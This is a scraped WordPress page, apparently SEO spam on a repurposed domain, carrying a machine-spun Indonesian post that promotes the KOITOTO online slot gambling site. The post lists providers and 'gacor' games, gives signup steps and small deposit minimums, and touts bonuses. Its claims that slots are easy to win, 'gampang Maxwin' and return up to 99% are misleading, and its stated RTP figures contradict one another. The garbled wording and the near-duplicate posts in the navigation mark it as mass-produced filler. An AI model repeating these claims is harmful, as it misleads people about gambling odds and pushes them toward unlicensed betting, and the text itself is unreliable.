var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=269' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-269 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-269" class="post-269 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya serta Sah di Indonesia Bulagi Selatan</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang tidak mengenal dengan bandar slots karena cuman di site ini siapa saja dapat beroleh keuntungan yang banyak. Juga di bandar ini juga terdapat banyak provider dan games gacor yang membikin siapa saja simpel menang main didalamnya.<br />
Untuk Anda yang terpikat masuk serta main di bandar slots pasti dapat merasai bagaimana rasanya main di bermacam provider serta permainan yang memikat. Untuk itu, dengan masuk serta main di blog ini lantas sebagai alternatif yang sangat pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Ketahui provider gacor di bandar slots online</h2>
<p>Anda di sini tentu harus juga tahu kalau bandar ini miliki banyak provider yang sangat menarik. Dengan ada banyaknya provider ini pasti Anda bakal gampang mendapat keuntungan yang memikat lantaran bisa masuk dan main didalamnya.<br />
Juga seluruh provider yang berada di banda ini juga dijagokan sangatlah mempunyai kegacoran yang sangat bagus. Dengan begitu, tidak aneh orang yang masuk didalamnya juga juga suka dan dapat banyak untung.<br />
Tapi, Anda ketahui belum di bandar ini ada provider apa sajakah? Apabila amatlah suka dengan provider ini pastilah silahkan langsung coba masuk di banda ini dan tonton ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas tentu dapat langsung berjumpa dengan provider Joker123. Untuk Anda yang belum ketahui jika provider ini yaitu provider yang benar-benar terpopuler yang membentuk permainan slots online sangat populer serta favorit sekarang.</p>
<p>Bahkan juga dapat disebutkan permainan yang benar-benar terpopuler juga ini benar-benar amat termasuk gampang pula murah untuk Anda dimainkan . Maka, siapa saja makin lebih ringan memainkan dengan berpeluang bisa keuntungan yang sangat besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini juga pastinya Anda memiliki kesempatan buat dapat beroleh provider yang tidak kalah menariknya ialah Playtech. Untuk Anda yang ingin mengetahui kalau provider ini sebagai satu diantara provider yang udah sah dan miliki lisensi yang bisa membikin permainan terhebat.</p>
<p>Waktu Anda tentukan buat masuk di provider ini, pastilah Anda memiliki kesempatan buat dapat memperoleh permainan slots gacor dengan hadiah besar yang dapat capai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi buat dapat mendapati keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini juga pasti sudah memang sediakan provider habanero yang sangat menggiurkan buat Anda. Karena ada provider habanero ini juga pastinya telah jamin kesenangan pemain terhitung Anda yang mencoba main didalamnya.<br />
Bahkan juga provider ini juga udah sukses membuat pelbagai jenis games dengan penampilan yang paling tidak serupa. Dengan main di sini tiap hari, pastilah Anda akan dapat nikmati permainan slots dengan penampilan yang unik pula menarik.<br />
Ditanggung dengan masuk di provider ini pasti Anda tak akan jemu buat nikmati pelbagai ragam permainan. Ini semuanya sebab memang semua permainan yang diberi miliki objek yang lain.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Buat Anda yang benar-benar mau masuk serta main di bandar ini pastinya gak boleh terlewat buat masuk di provider pragmatic play. Beberapa pemain slots seharusnya tidak asing dengan provider yang gacor satu ini.<br />
Anda di sini juga harus ketahui jika provider Pragmatic Play ini adalah provider yang amat memberikan keuntungan. Provider ini juga bahkan juga kerap dikatakan sebagai provider terpenting yang sudah sukses membikin banyak games yang slots gacor secara gampang Maxwin.</p>
<p>Sehingga bisa ditandaskan dengan Anda masuk di provider ini sudah pasti bakal simpel buat mendapati games yang amat memberikan keuntungan. Bahkan juga semua permainan yang ada pada provider ini punyai RTP hingga gapai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk serta main di bandar slots ini lantas terang segera dapat provider yang paling ciamik serta gacor manalagi jika bukan CQ9. Juga dengan Anda masuk di provider ini juga bisa memperoleh Jekpot yang terbesar.<br />
Selanjutnya untuk dapat nikmati semua games yang ada pada provider ini Anda dapat dengan tergabung langsung di Bandar slots saja. Di sini pemain pula langsung akan bertatapan dengan permainan menarik misalkan slots progresif.<br />
Dengan sukses meraih kemenangan game-nya pastilah Anda selaku pemain juga segera akan mendapatkan keuntungan yang demikian meluap. Bila memang ingin memainkan saat ini suda dapat daftar dan login secara gampang.<br />
Karena itu, pastilah di sini juga Anda dapat mendapati semua saran games slots tergacor dari provider barusan. Anda dapat memutuskan provider ini yang hendak menyiapkan games yang memikat menurut versus Anda.</p>
<h2>Games terpopuler serta gacor di bandar slots</h2>
<p>Dengan Anda masuk serta main di bandar slots tentunya Anda lantas dapat juga memperoleh games yang terkenal di bandar ini. Bukan itu saja, lantaran ternyata di sini lantas Anda dapat peroleh main di sebagian permainan menarik sebagai berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Untuk Anda yang kali pertama masuk serta main di bandar ini pastinya bakal memperoleh games yang memikat apalagi kalaupun bukan Aztec gems. Buat Anda yang benar-benar sangatlah pengin nikmati games dari provider slots pragmatic play pasti dapat putuskan provider terhebat ini.</p>
<p>Karena itu, disana Anda dapat nikmati permainan yang amat gacor ialah games Aztec Gems. Type games yang satu berikut memanglah sampai saat ini udah sukses jadi satu diantara permainan yang paling rujukan karena paling bagus dan terkenal buat dimainkan sekarang.</p>
<p>Bagaimana tidak? Karena games ini juga mendatangkan nilai RTP yang nilainya begitu tinggi serta bakal membikin taruhannya makin banyak pencinta. Bahkan juga ini juga lantaran gamenya gampang untuk dimenangi sampai untuk yang baru memulai sekali juga.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Setelah itu di bandar ini juga pastinya jadi pemain Anda juga mendapati permainan yang paling gacor yakni gates of Olympus. Butuh Anda kenal jika betul-betul permainan Gates of Olympus ini yaitu salah satunya opsi permainan slots Gacor yang terbaik.<br />
Kenapa dapat sesuai itu, pastinya karena games ini benar-benar miliki nilai RTP sampai gapai 90%. Untuk yang belum mengetahui ternyata games yang gacor ini juga masih berawal dari provider pragmatic play yang amat terpenting.<br />
Bahkan juga permainan ini lantas bisa juga disebut luar biasa sekali pula simpel karena tiba dengan pola-pola spesifik. Buat dapat mencetak kemenangan pasti benar-benar simpel karena Anda dapat pakai spek free spin pun auto spin yang didatangkan dalam permainan ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk dan main di bandar ini juga pastilah berpeluang buat bisa peroleh permainan yang unik serta gacor yakni sweet bonanza. Dengan main di games ini pasti Anda akan terasa suka karena permainan ini kali mempunyai obyek permen yang manis.<br />
Bahkan juga Anda lantas perlu ketahui kalau untuk permainan yang satu berikut miliki RTP sampai 86%. Dengan begitu, pastilah Anda juga dapat juga permainkan gamenya dengan benar-benar gampang dengan memanfaatkan spesifikasi yang ada.</p>
<p>Maka bisa ditegaskan kalau dengan Anda main di bandar ini bakal ringan lakukan gabungan dengan amat pas dan menang. Dan ingat kalau permainan ini juga punyai obyek yang membahagiakan maka dari itu beberapa pemain pastilah tidak pernah terasa bosan main games ini.</p>
<h2>Langkah mendaftar di Bandar slots</h2>
<p>Nyatanya benar-benar ada banyak provider serta games yang memikat disodori sama Bandar slots hingga bikin siapa saja berkesan untuk dapat masuk serta main didalamnya. Barangkali Anda juga ingin masuk serta main di bandar ini.<br />
Untuk Anda yang ingin masuk di bandar ini sudah pasti yaitu dengan daftar dahulu didalamnya. Tapi, telah mengetahui belum bagaimanakah cara daftarnya serta silahkan langsung baca langkah daftarnya tersebut ini:<br />
• Cara yang pertama silahkan langsung datangi saja langsung Bandar slots yang paling dipercaya di Telephone seluler Anda.<br />
• Jika langsung sudah untuk mencari menu daftar dan click menu daftar itu.<br />
• Setelah itu bakal tampak kolom registrasi yang berada pada dalamnya mencakup: e mail, contact, rekening punya Anda.<br />
• Jangan lupa pula untuk isi code referal dan itu juga kalau benar ada.<br />
• Isi code validasi yang ada pada dalam kolom validasinya.<br />
• Setujui SK maka Anda dapat langsung masuk di site ini tanpa adanya rintangan apa saja.<br />
• Periksa kembali semua kolom register hingga tak ada data yang keliru didalamnya.<br />
• Jika sudah memang mengisinya silahkan untuk langsung click menu submit.<br />
• Selesai dan saat ini Anda juga langsung dapat punyai account dan dapat langsung main di Bandar slots.</p>
<p>Keuntungan dan sarana dengan masuk dan main di Bandar slots gacor<br />
Untuk Anda yang masuk serta main di bandar ini tentu memanglah Anda lantas begitu mujur. Kenapa? Lantaran di bandar ini juga ada beberapa memberinya keuntungan serta sarana menarik. Lantas apa sich sarananya dan berikut di bawah ini penuturannya:</p>
<h2>Bandar slots punyai keamanan terbukti</h2>
<p>Untuk Anda yang masuk di bandar ini pastinya Anda lantas dapat main tambah aman dan ini pasti benar-benar sangat teruji. Bahkan juga banyak yang ngomong pun lantaran Bandar slots sudah popular sebab aman yang terpercaya.<br />
Sehingga untuk Anda yang main di bandar ini pastinya tidak boleh takut kalaupun secara mendadak seluruh data Anda bocor. Bandar slots ini lantas memang telah berani memikul jika memang benar ada anggota yang bermain bakal aman dari hacker serta seluruh data bakal dijaga dengan sangatlah aman.</p>
<h2>Layanan konsumen sepanjang 24 jam di Bandar slots</h2>
<p>Saat Anda masuk dan main di bandar ini juga tentu Anda bakal mendapat service layanan konsumen waktu 24 jam. Sebab di bandar ini sebagai Bandar slots terpercaya serta terbaik siapkan customer service selalu online 24 jam.<br />
Dengan begitu, bandar ini juga akan juga terus online tiap-tiap hari pribadi untuk banyak anggota. Dengan begitu, sudah pasti seluruh customer service di bandar ini dapat siap layani pemain dengan sopan pun baik terhadap semuanya anggota baru pun anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk dan main di bandar ini juga tentu bisa mendapati begitu banyak bonus yang sangat luar biasa. Kemungkinan Anda juga ingin tahu dengan bonus apa yang dikasihkan.<br />
Bonus yang diberi di Bandar slots ini tentunya sangat besar. Sampai di sini lantas seluruh anggota terang miliki hak mendapatkan bonus cashback serta turnover. Serta sudah pasti seluruhnya juga juga disiapkan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk dan main di Bandar slots ini lantas bisa pula mendapat deposit yang paling murah lebih ringan dari bandar yang lainnya. Bahkan juga Bandar slots  berikan minimal deposit yang paling murah.<br />
Cukup hanya dengan deposit sedikitnya 10K dan setidaknya withdraw itu yakni dengan nilai 50K saja. Dengan begitu, pastilah Anda lantas bisa juga main seluruhnya games slots yang berada di Bandar slots ini.</p>
<h2>Banyak dukungan permainan memberikan dukungan di Bandar slots</h2>
<p>Saat Anda masuk serta main di bandar ini lantas ternyata betul-betul Anda juga dapat merasai begitu banyak dukungan bank buat transaksi bisnis. Bandar slots pasti telah menyediakan begitu banyak bank termasyhur.<br />
Kemungkinan Anda juga sangat ingin tahu apa bank yang berada pada bandar ini. Dengan masuk di bandar ini Anda dapat memperoleh sejumlah bank seperti bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>Teknik bisnis yang komplet di Bandar slots</h2>
<p>Renungkan sampai di Bandar slots sediakan banyak sistem yang paling komplet terutamanya untuk transaksi bisnis deposit. Di Bandar slots ini memberinya deposit mulai dengan pulsa, e-wallet dan pulsa ini pastinya bikin pemain kian rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Memanglah sangat banyak data yang dapat diperoleh dengan masuk serta main di Bandar slots. Akan tetapi masih ada sejumlah pemain yang belum ketahui mengenai bandar yang berikut. Berikut ada sejumlah pertanyaan yang kerap ditanya oleh banyak pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja kalau di bandar ini siapkan account demonstrasi spesial untuk beberapa pemain pemula yang pengin masuk. Karena ada account demonstrasi ini tentunya Anda sebagai pemain dapat secara mudah main gratis tanpa deposit.<br />
Sampai di sini lantas pemain pun tidak usah membuat atau register account karena ada account demonstrasi. Karena itu, pastinya ini dapat dipakai oleh pemain yang cuman pengin mencoba saja.<br />
Berapakah minimum deposit di Bandar slots?<br />
Pasti untuk sekurang-kurangnya deposit di bandar ini amat murah yakni Anda di sini cuman perlu mengeluarkan uang sebesar 10K saja. Dengan uang semurah itu pastinya dapat secara mudah main buat coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama yang udah diperjelas barusan di atas kalau memanglah dengan masuk di bandar ini siapkan begitu banyak cara transaksi bisnis diantaranya pulsa . Maka, tentu dapat pakai pulsa untuk deposit. Juga di sini lantas bisa juga pakai cara lain seperti bank serta e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-serta-sah-di-indonesia-bulagi-selatan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:56:11+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-269 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-bisa-dipercaya-serta-sah-di-indonesia-tobelo-utara/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Sangat Bisa dipercaya serta Sah di Indonesia Tobelo Utara</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-bisa-dipercaya-dan-sah-di-indonesia-parigi-utara/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Sangat Bisa dipercaya dan Sah di Indonesia Parigi Utara</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/slot-gates-of-olympus-rtp-tinggi/">Slot Gates of Olympus RTP Tinggi: Keunggulan dan Cara Memaksimalkan Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/gates-of-olympus-bonus-free-spin/">Gates of Olympus Bonus Free Spin: Menangkan Hadiah Besar Dalam Permainan Slot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/slot-gates-of-olympus-gacor/">Slot Gates of Olympus Gacor: Menawarkan Kesempatan Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/cara-main-slot-gates-of-olympus/">Cara Main Slot Gates of Olympus: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/prediksi-gates-of-olympus/">Prediksi Gates of Olympus: Analisis Peluang Kemenangan dan Strategi Bermain</a></li>
